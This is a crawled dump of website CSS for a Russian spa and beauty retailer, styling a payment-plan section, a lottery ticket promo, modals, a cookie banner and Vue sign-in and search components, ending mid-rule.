  .dolyame__key-visual img {
    width: 800px;
  }

  .dolyame__key-visual:before {
    background-image: url('/local/2016/img/dolyame/keyvisual-fg--lg.png');
  }

  .dolyame__key-visual-description {
    max-width: 400px;
    margin-top: 60px;
  }

  .dolyame__key-visual + .dolyame__divider {
    margin-top: 0;
  }

  .dolyame__benefits-title {
    margin-top: 0;
    padding-top: 0;
  }

  .dolyame__benefits-block {
    height: 400px;
  }

  .dolyame__benefits-block:nth-child(2) {
    margin-top: 50%;
  }

  .dolyame__benefits-block:nth-child(3) {
    margin-top: -50%;
  }

  .dolyame__benefits-list {
    padding: 0;
    max-width: 800px;
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(400px, 1fr))
  }

  .dolyame__benefits-title:before {
    background-position: center top;
    background-image: url(/local/2016/img/dolyame/about__fg--lg.png);
    -webkit-background-size: 100%;
    background-size: 100%;
  }

  .dolyame h2,
  .dolyame__benefits-block-position {
    font-size: 64px;
    line-height: 55px;
  }

  .dolyame h3 {
    font-size: 50px;
    line-height: 50px;
  }

  .dolyame__about {
    padding-bottom: 100px;
  }


  .dolyame__about-divider {
    width: 90%;
  }

  .dolyame__about-list {
    display: flex;
  }

  .dolyame__about-item {
    width: 400px;
    padding: 0 64px;
  }

  .dolyame__about-item + .dolyame__about-item {
    border-top: 0;
    border-left: 1px solid #CACBCE;
  }

  .dolyame__faq {
    display: flex;
    align-items: flex-start;
    max-width: 100%;
  }
}

.beauty-lottery {
  font-family: 'Vela Sans';
  font-weight: 600;
  padding: 0 26px;
  display: grid;
  row-gap: 34px;
  position: relative;
}

.beauty-lottery__title {
  font-weight: 600;
  font-size: 24px;
  text-align: center;
  line-height: 1.2;
  text-transform: uppercase;
  color: #404040;
}

.beauty-lottery__title .text--highlighted {
  font-size: 25px;
  color: #FFA800
}

.beauty-lottery__header {
  position: relative;
}

.beauty-lottery__header .beauty-lottery__decoration:nth-child(1) {
  width: 20px;
  height: 20px;
  top: 8px;
  left: -20px;
  transform: scaleX(-1);
}

.beauty-lottery__header .beauty-lottery__decoration:nth-child(2) {
  width: 20px;
  height: 20px;
  top: 90px;
  left: -20px;
}

.beauty-lottery__header .beauty-lottery__decoration:nth-child(3) {
  width: 45px;
  height: 45px;
  top: 68px;
  left: 70vw;
  transform: rotate(15deg);
}

.beauty-lottery__subtitle,
.beauty-lottery__footer {
  font-weight: 600;
  font-size: 8px;
  line-height: 12px;
  text-transform: uppercase;
  text-align: center;
}

.beauty-lottery__subtitle .text--highlighted,
.beauty-lottery__footer .text--highlighted {
  font-size: 10px;
  font-weight: 700;
  color: #FFA800
}

.beauty-lottery__ticket {
  /* zoom: 0.39; */
  display: grid;
  margin: 0 auto;
  width: 270px;
  height: 128px;
  background-color: white;
  border-block: #F3AC3C solid 8px;
  border-inline: #F3AC3C solid 4px;
  grid-template-columns: 36px 1fr 45px;
  box-shadow: 0px 6.363846302032471px 6.363846302032471px 0px #00000040;
}

.beauty-lottery__ticket-left,
.beauty-lottery__ticket-right {
  display: flex;
  align-items: center;
  justify-content: center;
  writing-mode: vertical-rl;
  transform: rotate(180deg);
  text-align: center;
  position: relative;
  text-transform: uppercase;
}

.beauty-lottery__ticket-left {
  font-size: 6px;
  line-height: 8px;
}

.beauty-lottery__ticket-left .text--bold {
  font-weight: 700;
  text-transform: none;
}

.beauty-lottery__ticket-left:before {
  --mask: radial-gradient(4px 3px at right, #000 99%,#0000 101%) 0px/100% 11px repeat-y;
  -webkit-mask: var(--mask);
  mask: var(--mask);
  background-color: #F3AC3C;
  content: "";
  position: absolute;
  z-index: -1;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
}

.beauty-lottery__ticket-right:before {
  --mask: radial-gradient(4px 3px at left, #000 99%,#0000 101%) 0px/100% 11px repeat-y;
  -webkit-mask: var(--mask);
  mask: var(--mask);
  background-color: #F3AC3C;
  content: "";
  position: absolute;
  z-index: -1;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
}

.beauty-lottery__ticket-middle {
  border-inline: #F3AC3C dashed 1px;
  display: grid;
  grid-template-rows: auto 25px 1fr;
  align-items: center;
  text-align: center;
  padding: 6px 3px 8px;
}

.beauty-lottery__ticket-middle-top,
.beauty-lottery__ticket-middle-middle,
.beauty-lottery__ticket-middle-bottom {
  flex: 1;
}

.beauty-lottery__ticket-middle-top {
  font-weight: 700;
  font-size: 8px;
  line-height: 1;
  text-transform: uppercase;
}

.beauty-lottery__ticket-middle-top .text--highlighted {
  font-size: 12px;
  line-height: 2;
  color: #FFA800;
  margin-top: -4px;
}

.beauty-lottery__ticket-middle-top .text--highlighted::before,
.beauty-lottery__ticket-middle-top .text--highlighted::after {
  display: inline-block;
  background-image: url('/local/2016/img/beauty-lottery/diamond.svg');
  content: "";
  background-size: 8px;
  background-position: center;
  background-repeat: no-repeat;
  height: 8px;

  width: 8px;
}

.beauty-lottery__ticket-middle-top .text--highlighted::before {
  margin-inline-end: 4px;
}

.beauty-lottery__ticket-middle-top .text--highlighted::after {
  margin-inline-start: 4px;
}

.beauty-lottery__ticket-middle-middle {
  font-size: 8px;
  line-height: 10px;
  border-top: 1px solid #F3AC3C;
  border-bottom: 1px solid #F3AC3C;
  padding-top: 2px;
  padding-bottom: 4px;
}

.beauty-lottery__ticket-middle-middle .text--highlighted {
  color: #404040;
  font-size: 9px;
  line-height: 12px;
  text-transform: uppercase;
}

.beauty-lottery__ticket-gray-box {
  background-color: #D9D9D9;
  width: 210px;
  height: 76px;
}

.beauty-lottery__ticket-middle-bottom {
  align-self: flex-end;
  display: flex;
  align-items: flex-end;
  justify-content: space-between;
}

.beauty-lottery__ticket-right {
  display: flex;
  align-items: flex-end;
  padding-inline: 8px 6px ;
  padding-block: 4px 7px;
  gap: 2px;
  font-size: 6px;
  line-height: 8px;
}

.beauty-lottery__ticket-qr {
  transform: rotate(180deg);
}

.beauty-lottery__divider {
    height: 38px;
    width: 0;
    margin: 0 auto;

    border-left: 1px solid #F3AC3C;
}

.beauty-lottery__block-divider {
  margin: 0;
  width: 16px;
  height: 0;

  /* gold */

  border-top: 3px solid #e463a0;

  /* Inside auto layout */

  flex: none;
  flex-grow: 0;
}

.beauty-lottery__conditions {
  position: relative;
}

.beauty-lottery__conditions .beauty-lottery__decoration:nth-child(1) {
  width: 24px;
  height: 24px;
  top: -50px;
  left: 10vw;
}

.beauty-lottery__conditions .beauty-lottery__decoration:nth-child(2) {
  width: 22px;
  height: 22px;
  top: 0;
  right: 0;
}

.beauty-lottery__conditions .beauty-lottery__decoration:nth-child(3) {
  width: 50px;
  height: 50px;
  top: 5px;
  left: 0;
  transform: rotate(-15deg);
}

.beauty-lottery__conditions .beauty-lottery__decoration:nth-child(4) {
  width: 48px;
  height: 48px;
  top: 48px;
  right: 2vw;
  transform: rotate(15deg);
}

.beauty-lottery__conditions .beauty-lottery__decoration:nth-child(5) {
  width: 35px;
  height: 35px;
  bottom: 30%;
  left: 5vw;
  transform: rotate(-15deg);
}
.beauty-lottery__conditions .beauty-lottery__decoration:nth-child(6) {
  width: 35px;
  height: 35px;
  bottom: 25%;
  right: -5vw;
  transform: rotate(-15deg);
}
.beauty-lottery__conditions .beauty-lottery__decoration:nth-child(7) {
  width: 32px;
  height: 32px;
  bottom: -40px;
  left: 25vw;
}

.beauty-lottery__conditions .beauty-lottery__decoration:nth-child(8) {
  width: 22px;
  height: 22px;
  bottom: -60px;
  right: 30px;
}

.beauty-lottery__conditions-list {
  margin: 0 auto;
  padding: 0;
  max-width: 188px;
}

.beauty-lottery__conditions-item {
  font-weight: 500;
  font-size: 10px;
  line-height: 12px;
  padding: 16px;
  border: 1px solid #F1F3F3;
  text-align: left;
  display: flex;
  gap: 12px;
  flex-direction: column;
  background-color: #FFF;
}

.beauty-lottery__footer .text--highlighted {
  font-size: inherit;
  font-weight: inherit;
}

.beauty-lottery__decorations {
  position: absolute;
}

.beauty-lottery__decoration {
  position: absolute;
  background-size: 100%;
  background-repeat: no-repeat;
}

.beauty-lottery__decoration--white {
  background-image: url('/local/2016/img/beauty-lottery/clover-white.svg');
}

.beauty-lottery__decoration--colored {
  background-image: url('/local/2016/img/beauty-lottery/clover-colored.svg');
}

@media (max-width: 1199px) {
  .beauty-lottery__ticket-clover {
    width: 18px;
    height: 18px;
  }

  .beauty-lottery__ticket-qr {
    width: 48px;
    height: 48px;
  }

  .beauty-lottery__ticket-middle-bottom {
    zoom: 0.5;
  }
}

@media (max-width: 766px) {
  .beauty-lottery__ticket-clover {
    width: 12px;
    height: 12px;
  }

  .beauty-lottery__ticket-qr {
    width: 32px;
    height: 32px;
  }

  .beauty-lottery__ticket-middle-bottom {
    zoom: 0.3;
  }
}

@media (max-width: 374px) {
  .beauty-lottery__ticket {
    zoom: .3;
  }
}

@media (min-width: 767px) {
  .beauty-lottery {
    padding: 12px 38px 70px;
    row-gap: 49px;
  }

  .beauty-lottery__header.beauty-lottery__decoration:nth-child(1) {
    width: 36px;
    height: 36px;
    top: 10px;
    left: 0;
    transform: scaleX(-1);
  }

  .beauty-lottery__header .beauty-lottery__decoration:nth-child(2) {
    width: 36px;
    height: 36px;
    bottom: -100px;
    top: unset;
    left: 30px;
  }

  .beauty-lottery__header .beauty-lottery__decoration:nth-child(3) {
    width: 80px;
    height: 80px;
    top: unset;
    bottom: -100px;
    left: 70vw;
    transform: rotate(15deg);
  }

  .beauty-lottery__title {
    font-size: 40px;
  }

  .beauty-lottery__title .text--highlighted {
    font-size: 40px;
  }

  .beauty-lottery__subtitle,
  .beauty-lottery__footer {
    font-size: 14px;
    line-height: 20px;
  }


  .beauty-lottery__subtitle .text--highlighted,
  .beauty-lottery__footer .text--highlighted {
    font-size: 16px;
  }

  .beauty-lottery__ticket {
    width: 450px;
    height: 214px;
    border-block: #F3AC3C solid 16px;
    border-inline: #F3AC3C solid 12px;
    grid-template-columns: 50px 1fr 70px;
  }

  .beauty-lottery__ticket-left {
    font-size: 10px;
    line-height: 1.3;
  }

  .beauty-lottery__ticket-left:before {
    --mask: radial-gradient(6px 5px at right, #000 99%,#0000 101%) 0px/100% 18px repeat-y;
    -webkit-mask: var(--mask);
    mask: var(--mask);
    background-color: #F3AC3C;
    content: "";
    position: absolute;
    z-index: -1;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
  }

  .beauty-lottery__ticket-right:before {
    --mask: radial-gradient(6px 5px at left, #000 99%,#0000 101%) 0px/100% 18px repeat-y;
    -webkit-mask: var(--mask);
    mask: var(--mask);
    background-color: #F3AC3C;
    content: "";
    position: absolute;
    z-index: -1;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
  }

  .beauty-lottery__ticket-middle {
    grid-template-rows: auto 70px 1fr;
    padding: 10px 20px 16px 20px;
  }

  .beauty-lottery__ticket-middle-top {
    font-size: 10px;
  }

  .beauty-lottery__ticket-middle-top .text--highlighted {
    font-size: 20px;
    line-height: 1.2;
  }

  .beauty-lottery__ticket-middle-top .text--highlighted::before,
  .beauty-lottery__ticket-middle-top .text--highlighted::after {
    background-size: 12px;
    height: 16px;
    width: 16px;
  }

  .beauty-lottery__ticket-middle-top .text--highlighted::before {
    margin-inline-end: 8px;
  }

  .beauty-lottery__ticket-middle-top .text--highlighted::after {
    margin-inline-start: 8px;
  }

  .beauty-lottery__ticket-middle-top .text--highlighted {
    font-size: 20px;
    line-height: 1.2;
  }

  .beauty-lottery__ticket-middle-top .text--highlighted::before,
  .beauty-lottery__ticket-middle-top .text--highlighted::after {
    background-size: 12px;
    height: 16px;
    width: 16px;
  }

  .beauty-lottery__ticket-middle-top .text--highlighted::before {
    margin-inline-end: 8px;
  }

  .beauty-lottery__ticket-middle-top .text--highlighted::after {
    margin-inline-start: 8px;
  }

  .beauty-lottery__ticket-middle-middle {
    font-size: 10px;
    line-height: 12px;
    padding-top: 10px;
    padding-bottom: 14px;
  }

  .beauty-lottery__ticket-middle-middle .text--highlighted {
    font-size: 14px;
    line-height: 20px;
  }

  .beauty-lottery__ticket-right {
    padding-inline: 16px 10px;
    padding-block: 12px;
    gap: 8px;
    font-size: 9px;
    line-height: 1.3;
  }

  .beauty-lottery__divider {
      height: 77px;

      border-left: 2px solid #F3AC3C;
  }

  .beauty-lottery__block-divider {
    width: 20px;
  }

  .beauty-lottery__conditions {
    position: relative;
  }

  .beauty-lottery__conditions .beauty-lottery__decoration:nth-child(1) {
    width: 40px;
    height: 40px;
    top: -75px;
    left: 25vw;
  }

  .beauty-lottery__conditions .beauty-lottery__decoration:nth-child(2) {
    width: 40px;
    height: 40px;
    top: -30px;
    left: 60vw;
  }

  .beauty-lottery__conditions .beauty-lottery__decoration:nth-child(3) {
    width: 88px;
    height: 88px;
    top: -60px;
    left: 8vw;
    transform: rotate(-15deg);
  }

  .beauty-lottery__conditions .beauty-lottery__decoration:nth-child(4) {
    width: 80px;
    height: 80px;
    top: 15px;
    right: 10vw;
    transform: rotate(15deg);
  }

  .beauty-lottery__conditions .beauty-lottery__decoration:nth-child(5) {
    width: 62px;
    height: 62px;
    top: 80%;
    left: 20vw;
    transform: rotate(-15deg);
  }
  .beauty-lottery__conditions .beauty-lottery__decoration:nth-child(6) {
    width: 62px;
    height: 62px;
    bottom: -40%;
    right: 10vw;
    transform: rotate(-15deg);
  }
  .beauty-lottery__conditions .beauty-lottery__decoration:nth-child(7) {
    display: none;
  }

  .beauty-lottery__conditions .beauty-lottery__decoration:nth-child(8) {
    width: 52px;
    height: 52px;
    bottom: -55%;
    right: 30vw;
  }

  .beauty-lottery__conditions-list {
    max-width: 484px;
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(242px, 1fr));
  }

  .beauty-lottery__conditions-item {
    font-size: 8px;
    line-height: 9px;
    padding: 20px;
    height: 125px;
    gap: 14px;
  }

  .beauty-lottery__conditions-item:nth-child(2) {
    margin-top: 25%;
  }

  .beauty-lottery__footer {
    font-size: 17px;
    line-height: 25px;
  }
}

@media (min-width: 1200px) {
  .beauty-lottery {
    padding: 29px 118px 70px;
    row-gap: 98px;
  }

  .beauty-lottery__header .beauty-lottery__decoration:nth-child(1) {
    width: 90px;
    height: 90px;
    top: 20px;
    left: 0;
    transform: scaleX(-1);
  }

  .beauty-lottery__header .beauty-lottery__decoration:nth-child(2) {
    width: 90px;
    height: 90px;
    bottom: -100%;
    top: unset;
    left: 10vw;
  }

  .beauty-lottery__header .beauty-lottery__decoration:nth-child(3) {
    width: 196px;
    height: 196px;
    top: unset;
    bottom: -100%;
    left: 60vw;
    transform: rotate(15deg);
  }

  .beauty-lottery__title {
    font-size: 96px;
  }

  .beauty-lottery__title .text--highlighted {
    font-size: 100px;
  }

  .beauty-lottery__subtitle,
  .beauty-lottery__footer {
    font-size: 34px;
    line-height: 50px;
  }

  .beauty-lottery__subtitle .text--highlighted,
  .beauty-lottery__footer .text--highlighted {
    font-size: 40px;
  }

  .beauty-lottery__ticket {
    zoom: 1;
    width: 1085px;
    height: 478px;
    border-block: #F3AC3C solid 32px;
    border-inline: #F3AC3C solid 24px;
    grid-template-columns: 124px 1fr 144px;
  }

  .beauty-lottery__ticket-left {
    font-size: 20px;
    line-height: 27px;
  }

  .beauty-lottery__ticket-left:before {
    --mask: radial-gradient(17px 16px at right, #000 99%,#0000 101%) 0/100% 42px repeat-y;
  }

  .beauty-lottery__ticket-right:before {
    --mask: radial-gradient(17px 16px at left, #000 99%,#0000 101%) 0/100% 42px repeat-y;
  }

  .beauty-lottery__ticket-middle {
    grid-template-rows: auto 100px 1fr;
    padding: 36px 50px 48px 70px;
  }

  .beauty-lottery__ticket-middle-top {
    font-size: 24px;
  }

  .beauty-lottery__ticket-middle-top .text--highlighted {
    font-size: 58px;
    line-height: 80px;
  }

  .beauty-lottery__ticket-middle-top .text--highlighted::before,
  .beauty-lottery__ticket-middle-top .text--highlighted::after {
    background-size: 24px;
    height: 40px;
    width: 24px;
  }

  .beauty-lottery__ticket-middle-top .text--highlighted::before {
    margin-inline-end: 20px;
  }

  .beauty-lottery__ticket-middle-top .text--highlighted::after {
    margin-inline-start: 20px;
  }

  .beauty-lottery__ticket-middle-middle {
    font-size: 20px;
    line-height: 24px;
    padding-top: 16px;
    padding-bottom: 20px;
  }

  .beauty-lottery__ticket-middle-middle .text--highlighted {
    font-size: 30px;
    line-height: 36px;
  }

  .beauty-lottery__ticket-gray-box {
    width: 306px;
    height: 76px;
  }

  .beauty-lottery__ticket-right {
    padding-inline: 48px 36px ;
    padding-block: 16px 44px;
    gap: 24px;
    font-size: 20px;
    line-height: 24px;
  }

  .beauty-lottery__divider {
      height: 154px;
  }

  .beauty-lottery__block-divider {
    width: 40px;
  }

  .beauty-lottery__conditions {
    position: relative;
  }

  .beauty-lottery__conditions .beauty-lottery__decoration:nth-child(1) {
    width: 90px;
    height: 90px;
    top: -35%;
    left: 20vw;
  }

  .beauty-lottery__conditions .beauty-lottery__decoration:nth-child(2) {
    width: 90px;
    height: 90px;
    top: 50%;
    left: 70vw;
  }

  .beauty-lottery__conditions .beauty-lottery__decoration:nth-child(3) {
    width: 196px;
    height: 196px;
    top: -35%;
    left: 4vw;
    transform: rotate(-15deg);
  }

  .beauty-lottery__conditions .beauty-lottery__decoration:nth-child(4) {
    width: 196px;
    height: 196px;
    top: -50px;
    right: 15vw;
    transform: rotate(15deg);
  }

  .beauty-lottery__conditions .beauty-lottery__decoration:nth-child(5) {
    width: 140px;
    height: 140px;
    top: 80%;
    left: 20vw;
    transform: rotate(-15deg);
  }
  .beauty-lottery__conditions .beauty-lottery__decoration:nth-child(6) {
    width: 140px;
    height: 140px;
    bottom: -40%;
    right: 0;
    transform: rotate(-15deg);
  }

  .beauty-lottery__conditions .beauty-lottery__decoration:nth-child(8) {
    width: 130px;
    height: 130px;
    bottom: -60%;
    right: 25vw;
  }

  .beauty-lottery__conditions-list {
    max-width: 968px;
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(484px, 1fr));
  }

  .beauty-lottery__conditions-item {
    font-size: 16px;
    line-height: 18px;
    padding: 40px;
    height: 250px;
    gap: 28px;
  }

  .beauty-lottery__conditions-item:nth-child(2) {
    margin-top: 25%;
  }
}

.block_recommended__modal,
.slider-top__modal {
  position: fixed;
  inset: 0;
  z-index: 1010;
  background-color: rgba(0, 0, 0, 0.5);
  display: flex;
  justify-content: center;
  align-items: center;
  opacity: 0;
  pointer-events: none;
  transition: opacity .2s;
}

.block_recommended__modal--active,
.slider-top__modal--active {
  --modal-inner-translate-y: 0;
  opacity: 1;
  pointer-events: auto;
}

.block_recommended__modal-inner,
.slider-top__modal-inner {
  position: relative;
  width: 320px;
  padding: 24px;
  background-color: #ffffff;
  translate: 0 var(--modal-inner-translate-y, 80px);
  transition: translate .2s;
}
.block_recommended__modal-info,
.slider-top__modal-info {
  font: 14px / 20px Georgia, "Times New Roman", Times, serif;
}

.block_recommended__modal-close,
.slider-top__modal-close {
  position: absolute;
  top: 0;
  right: 0;
  width: 24px;
  height: 24px;
  appearance: none;
  background-color: #ffffff;
  border: none;
}
.block_recommended__modal-close::before,
.block_recommended__modal-close::after,
.slider-top__modal-close::before,
.slider-top__modal-close::after {
  content: '';
  position: absolute;
  inset: 0;
  margin: auto;
  width: 16px;
  height: 2px;
  background-color: #000;
  transform-origin: 50% 50% 0;
}
.block_recommended__modal-close::before,
.slider-top__modal-close::before {
  transform: rotate(-45deg);
}
.block_recommended__modal-close::after,
.slider-top__modal-close::after {
  transform: rotate(45deg);
}
@media (max-width: 767px) {
  .block_recommended__modal,
  .slider-top__modal {
    align-items: end;
  }
  .block_recommended__modal-inner,
  .slider-top__modal-inner {
    width: 100%;
  }
}

.block_recommended__disclaimer,
.slider-top__disclaimer {
  position: absolute;
  z-index: 11;
  display: flex;
  gap: 8px;
  color: #ffffff;
  font: 14px / 20px Georgia, "Times New Roman", Times, serif;
  align-items: center;
}

.block_recommended__item > a.block_recommended__disclaimer,
.slider-top__disclaimer {
  top: 20px;
  right: 20px;
  left: auto;
  width: fit-content;
  height: fit-content;
  filter: drop-shadow(0 0 1px #666666);
}

.block_recommended__disclaimer:hover,
.slider-top__disclaimer:hover {
  color: #ffffff;
}

.block_recommended__disclaimer::before,
.slider-top__disclaimer::before {
  content: '!';
  width: 16px;
  border: 1px solid;
  text-align: center;
  line-height: 1;
  border-radius: 100vmax;
}

@media (pointer: coarse) {
  .block_recommended__disclaimer {
    top: 0;
    right: 0;
    padding: 20px;
  }
}

.slider-top__img {
  position: relative;
}

.cms-cookieAccept {
    position: fixed;
    bottom: 30px;
    right: 30px;
    left: auto;
    max-width: 600px;
    width: auto;
    background-color: #18181d; /*#363230;*/
    color: #FFFFFF;
    padding: 16px;
    font-family: Arial, sans-serif;
    font-size: 1.2rem;
    line-height: 1.5;
    z-index: 9999999;
    box-sizing: border-box;
    border-radius: 16px;
    box-shadow: 0 0 5px rgba(255,255,255,.2);

}

.cms-cookieAccept .container {
    width: 100%;
    max-width: 600px;
    margin: 0 !important;
    padding: 24px 24px 0;
    padding-top: 24px;
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    justify-content: space-between;
}

/* Остальные стили остаются без изменений */
.cookieAccept-content {
    flex: 1;
}

.cookieAccept-text {
    margin-bottom: 20px;
    color: #FFFFFF;
}

.cookieAccept-content a.white-link {
    color: #FFFFFF;
    text-decoration: underline;
    font-weight: bold;
    outline: none !important;
}

.cookieAccept-content a.white-link:hover {
    color: #ccc;
}

.cookieAccept-panel {
    display: flex;
    align-items: center;
    width: 100%;
}

.accept-button {
    background-color: #e463a0;
    color: white;
    padding: 8px 16px;
    cursor: pointer;
    font-weight: bold;
    font-size: 1.2rem;
    text-align: center;
    white-space: nowrap;
    border: none;
    outline: none !important;
    font-family: inherit;
}

.cms-cookieAccept .cookieAccept-panel .accept-button {
    border-radius: 0;
    background-color: #e463a0;
    color: #FFFFFF;
    display: inline;
    width: 100%;
}

.cms-cookieAccept .cookieAccept-panel .accept-button:hover {
    background-color: #ff4a9e;
}

/* Мобильная адаптация */
@media (max-width: 768px) {
    .cms-cookieAccept {
        width: 100%;
        right: 0;
        bottom: 0;
        font-size: 1.2rem;
    }

    .cms-cookieAccept .container {
        flex-direction: column;
        padding: 0;
        text-align: center;
    }

    .cookieAccept-panel {
        width: 100%;
        justify-content: center;
        margin-top: 10px;
    }

    .accept-button {
        width: 100%;
        padding: 12px;
        font-size: 1.2rem;
    }

    .cookieAccept-text {
        margin-bottom: 10px;
    }
}

/* End */
/* /local/2016/dyson/class/fancybox/jquery.fancybox.css?17630562935007 */
/* /local/2016/css/swiper.min.css?173521817813676 */
/* /local/components/prmedia/select.city/templates/inhead/style.css?17630562931188 */
/* /local/templates/.default/components/bitrix/menu/2016_spa_catalog/style.css?176310943211651 */
/* /bitrix/components/bitrix/system.show_message/templates/.default/style.min.css?146246995051 */
/* /local/templates/.default/components/bitrix/menu/main_footer_menu/style.css?17630562931971 */
/* /local/templates/2016_main/styles.css?1763056293313 */
/* /local/templates/2016_main/template_styles.css?17630562936198 */
/* /local/2016/css/bitrix.min.css?173521817832930 */
/* /local/2016/css/style.css?1763111292389683 */


--- FILE ---
content_type: text/css
request_url: https://spadream.ru/vue/dist/css/app.e50bf227.css
body_size: 8553
content:
.sign-in-login-form[data-v-0f04c3cb]{padding-bottom:20px;border-bottom:3px solid #25262a}.sign-in-login-form .btn[data-v-0f04c3cb]{cursor:pointer;margin-top:20px;transition:.3s linear;position:relative}.sign-in-login-form .btn[data-v-0f04c3cb]:disabled{opacity:.5;cursor:default}.sign-in-login-form .btn[data-v-0f04c3cb]:disabled:hover{border-color:#25262a;background-color:#25262a}.input-block[data-v-0f04c3cb]{display:flex;flex-direction:column;position:relative;margin-bottom:21px}.input-block[data-v-0f04c3cb]:last-child{margin-bottom:0}.input-block__label[data-v-0f04c3cb]{font-family:Georgia,Times New Roman,Times,serif;font-size:1rem;letter-spacing:1px;text-transform:uppercase;color:#9a9ba0;margin-bottom:10px}.input-block__input[data-v-0f04c3cb]{font-family:Georgia,Times New Roman,Times,serif;font-size:1.6rem}.input-block__message[data-v-0f04c3cb]{position:absolute;bottom:-1px;right:0;transform:translateY(100%);margin-bottom:0;font-size:10px;display:none;color:#ed6c32}.input-block__error .input-block__input[data-v-0f04c3cb]{border-color:#ed6c32}.input-block__error .input-block__message[data-v-0f04c3cb]{display:block}.wrong-back__message[data-v-0f04c3cb]{position:absolute;bottom:-5px;right:0;transform:translateY(100%);margin-bottom:0;font-size:11px;display:none;color:#ed6c32}.wrong-back__message.active[data-v-0f04c3cb]{display:block}.status[data-v-0f04c3cb]{color:#e463a0;margin-top:16px}.input-block[data-v-1a806eee]{display:flex;flex-direction:column;position:relative}.input-block__label[data-v-1a806eee]{font-family:Georgia,Times New Roman,Times,serif;font-size:1rem;letter-spacing:1px;text-transform:uppercase;color:#9a9ba0;margin-bottom:10px}.input-block__input[data-v-1a806eee]{font-family:Georgia,Times New Roman,Times,serif;font-size:1.6rem}.input-block__message[data-v-1a806eee]{position:absolute;bottom:-1px;right:0;transform:translateY(100%);margin-bottom:0;font-size:10px;display:none;color:#ed6c32}.input-block__error .input-block__input[data-v-1a806eee]{border-color:#ed6c32}.input-block__error .input-block__message[data-v-1a806eee]{display:block}.sign-in-phone-form[data-v-1a806eee]{padding-bottom:20px;border-bottom:3px solid #25262a}.sign-in-phone-form .btn[data-v-1a806eee]{cursor:pointer;margin-top:20px;transition:.3s linear}.sign-in-phone-form .btn[data-v-1a806eee]:disabled{opacity:.5;cursor:default}.sign-in-phone-form .btn[data-v-1a806eee]:disabled:hover{border-color:#25262a;background-color:#25262a}.input-code[data-v-8546f558]{display:flex;align-items:center;justify-content:flex-start}.input-code input[data-v-8546f558]{width:40px;height:40px;margin-right:15px;text-align:center}.sign-in-code-form__text[data-v-8546f558]{font-family:Georgia,Times New Roman,Times,serif;font-size:14px;line-height:20px;color:#25262a;margin-bottom:5px}.sign-in-code-form__link[data-v-8546f558]{display:inline-block;font-family:Georgia,Times New Roman,Times,serif;font-style:italic;font-size:14px;line-height:20px;color:#e463a0;margin-bottom:20px}.sign-in-code-form__resent[data-v-8546f558]{margin-top:10px;margin-bottom:0;font-family:Georgia,Times New Roman,Times,serif;font-weight:400;font-size:14px;line-height:20px;color:#25262a}.sign-in-code-form__resent-link[data-v-8546f558]{display:block;font-style:italic;color:#e463a0}.sign-in-code-form__resent-error[data-v-8546f558]{color:#ed6c32}.sign-content{background-color:#fff;padding:40px}.sign-content__title{margin-bottom:20px;font-weight:400;font-size:50px;line-height:50px;display:flex;align-items:center;justify-content:space-between}.sign-content__title span{max-width:calc(100% - 44px)}.sign-content__title-close-modal{display:none}@media screen and (max-width:575px){.sign-content__title-close-modal{display:block}}@media(max-width:768px){.sign-content__title{font-size:28px;line-height:40px}}.sign-content__text{font-family:Georgia,Times New Roman,Times,serif;font-weight:400;font-size:14px;line-height:20px}.sign-content__social{margin-top:20px;padding-bottom:20px;border-bottom:3px solid #25262a}.sign-content__social>p{font-family:Georgia,Times New Roman,Times,serif;font-style:normal;font-weight:400;font-size:10px;line-height:11px;letter-spacing:1px;text-transform:uppercase;color:#9a9ba0;margin-bottom:10px}.sign-content__social-wrap{display:flex;line-height:0}.sign-content__social-wrap a{margin-right:15px;transition:.3s linear}.sign-content__social-wrap a:hover{opacity:.5}.sign-content__policy{margin-top:20px;margin-bottom:0;font-family:Georgia,Times New Roman,Times,serif;font-style:italic;font-weight:400;font-size:14px;line-height:20px;color:#000}.sign-content__policy-link{color:#e463a0}@media screen and (max-width:575px){.sign-content{padding:30px 20px 20px 20px}}.sign-method__link{font-family:Georgia,Times New Roman,Times,serif;font-style:italic;font-weight:400;font-size:14px;line-height:20px;color:#e463a0;margin-top:20px}.sign-action{display:flex;align-items:center;justify-content:space-between}.sign-app-btn{display:inline-flex;align-items:center;justify-content:flex-start;cursor:pointer;padding:5px 22px;background-color:#e463a0;transition:.3s linear}.sign-app-btn span{font-family:Inter,sans-serif;font-style:normal;font-weight:500;font-size:12px;line-height:20px;color:#fff}.sign-app-btn:hover{background-color:#da2a7e}#sign-app-modal{padding:0!important}.vue-modal .modal-close{position:absolute;right:-19px;top:-19px;transform:translate(100%,-100%);cursor:pointer}.vue-modal .modal-close path{transition:.3s linear}.vue-modal .modal-close:hover path{fill:#fff}@media screen and (max-width:575px){.vue-modal .modal-close{display:none}}.vue-modal.fade .modal-dialog{transform:translateY(-25px)}.vue-modal.show .modal-dialog{transform:translate(0)}.vue-modal .modal-body{padding:0!important}.vue-modal .modal-content{width:100%;padding:0!important;border:none!important}.vue-modal .modal-dialog{width:100%;margin:0 auto}.vue-modal .modal-dialog-centered{display:flex;align-items:center;min-height:100%}@media(min-width:576px){.vue-modal .modal-dialog-centered{min-height:100%}.vue-modal .modal-dialog{width:415px}}@media(min-width:768px){.vue-modal .modal-dialog{width:415px}}.modal-backdrop{background:rgba(24,26,29,.95)!important}@media(max-width:575px){.sign-content{min-height:100vh}}.search-popular__title{font-family:Bebas Neue,Helvetica,Arial,sans-serif;text-transform:uppercase;font-style:normal;font-weight:700;font-size:18px;line-height:20px;letter-spacing:.05em;color:#25262a;margin-bottom:15px}.search-popular__list-el>a{font-family:Inter,sans-serif;font-style:normal;font-weight:500;font-size:14px;line-height:30px;letter-spacing:-.015em;color:#25262a;transition:.3s linear;display:block}.search-popular__list-el>a:hover{opacity:.6}.search-popular__list-category a{font-weight:400;opacity:.7;font-size:12px;line-height:12px;letter-spacing:.2px;transition:.3s linear;font-family:Bebas Neue,Helvetica,Arial,sans-serif;color:#25262a}.search-popular__list-category a:hover{opacity:.4}.search-popular__list-category a:after{content:", "}.search-popular__list-category a:last-child:after{display:none}.search-result__card{display:flex;align-items:flex-start;background:#fff;box-shadow:0 1px 8px rgba(37,38,42,.14);padding:20px 